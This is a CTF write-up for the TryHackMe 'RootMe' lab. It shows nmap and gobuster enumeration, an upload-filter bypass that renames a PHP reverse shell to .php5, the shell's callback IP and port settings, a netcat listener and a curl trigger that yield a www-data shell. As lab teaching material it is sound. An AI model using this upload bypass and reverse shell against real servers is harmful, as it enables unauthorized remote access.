RootMe Write-Up

A ctf for beginners, can you root me?
Enumeration
nmap
nmap finds two open TCP ports, SSH (22), HTTP (80):
-sC- Scan using the default nmap scripts.-sV- Pull version information of open ports.-T4- How fast the scan will be, in this case is aggressive.-v- Verbose output.-oN scans/nmap.txt- Save output to a file.
$ nmap -sV -T4 -F -v 10.10.176.53 -oN scans/nmap.txt
Nmap scan report for 10.10.176.53
Host is up (0.049s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4a:b9:16:08:84:c2:54:48:ba:5c:fd:3f:22:5f:22:14 (RSA)
| 256 a9:a6:86:e8:ec:96:c3:f0:03:cd:16:d5:49:73:d0:82 (ECDSA)
|_ 256 22:f6:b5:a6:54:d9:78:7c:26:03:5a:95:f3:f9:df:cd (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: HackIT - Home
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/.
The nmap scan result above will answer the first three questions:
- How many ports are open? 2
- What version of Apache is running? 2.4.29
- What service is running on port 22? SSH
Directory Fuzzing
Run gobuster to look for hidden directories and files on the web server:
dir- To use directory/file brute-forcing mode.-u- Is the flag to tell gobuster that we are scanning a URL.-w- Is the flag to set the list of possible directory and file names.-o- Is the flag to save the output in a file.
$ gobuster dir -u http://10.10.132.185/ -w ~/Desktop/SecLists/Discovery/Web-Content/common.txt -o scans/gobuster.txt
/.hta (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/.htaccess (Status: 403) [Size: 278]
/css (Status: 301) [Size: 312] [--> http://10.10.132.185/css/]
/index.php (Status: 200) [Size: 616]
/js (Status: 301) [Size: 311] [--> http://10.10.132.185/js/]
/panel (Status: 301) [Size: 314] [--> http://10.10.132.185/panel/]
/server-status (Status: 403) [Size: 278]
/uploads (Status: 301) [Size: 316] [--> http://10.10.132.185/uploads/]
The gobuster scan result above will answer the next question:
- What is the hidden directory? /panel/
Visit the Hidden Directory
From the web browser type http://10.10.132.185/panel/.

Looks like we can use this to upload a web shell and get a reverse shell. Download the php reverse shell script from GitHub. Make sure to change the values in the script with your own IP address and a port of your choice to get a reverse shell:
$ip = '10.9.211.69'; // Your IP
$port = 10000; // Port of your choice
Trying to upload the php-reverse-shell.php file I get the following error.

I tried other extensions such as jpg and it uploaded successfully. I changed from PHP to a php5 extension and that uploaded successfully too.

Foothold
Start a netcat listener from your machine with the specified port in the php-reverse-shell.php file:
$ nc -nvlp 10000
In another terminal run the php-reverse-shell.php script by using curl:
$ curl http://10.10.132.185/uploads/php-reverse-shell.php5
Go back to check on your listener if you have a establish connection:
$ nc -nvlp 10000
Connection from 10.10.132.185:34698
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
13:35:29 up 50 min, 0 users, load average: 0.00, 0.00, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Search for the user.txt using find:
/- Start the search from the root directory.-type f- Find to look exclusively for files.-name user.txt- Search for a file with the name “user.txt”.2>/dev/null- The stdout messages will go to a black hole.
$ find / -type f -name user.txt 2>/dev/null
/var/www/user.txt
THM{y0u_************
Retrieve the content of user.txt file:
$ cat /var/www/user.txt
The codeblock above answers the question:
- What is user.txt? THM{y0u_e************
And the machine is pwned ;)
References
- ReddyyZ. (2020, September 09). RootMe. THM Challenges. https://tryhackme.com/r/room/rrootme